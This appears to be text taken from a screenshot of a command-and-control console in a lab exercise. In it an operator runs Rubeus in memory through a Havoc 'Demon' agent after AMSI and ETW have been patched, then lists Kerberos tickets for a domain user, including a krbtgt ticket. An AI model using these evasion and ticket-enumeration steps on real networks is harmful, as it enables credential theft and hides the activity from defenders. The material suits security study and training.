 13/04/2024 12:30:10 [sh4n4c1] Demon » dotnet inline-execute /opt/Rubeus.exe triage
[*] [F76C4D0E] Tasked demon to inline execute a dotnet assembly: /opt/Rubeus.exe
[+] Send Task to Agent [194 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [880 bytes]:
Rubeus
v2.3.0
Action: Triage Kerberos Tickets (Current User)
[*] Current LUID    : 0x4ece9
| LUID    | UserName                | Service                | EndTime              |
| 0x4ece9 | thomas.wallace @ TEA.VL | krbtgt/TEA.VL          | 4/13/2024 7:11:25 AM |
| 0x4ece9 | thomas.wallace @ TEA.VL | LDAP/DC.tea.vl/tea.vl | 4/13/2024 7:11:25 AM |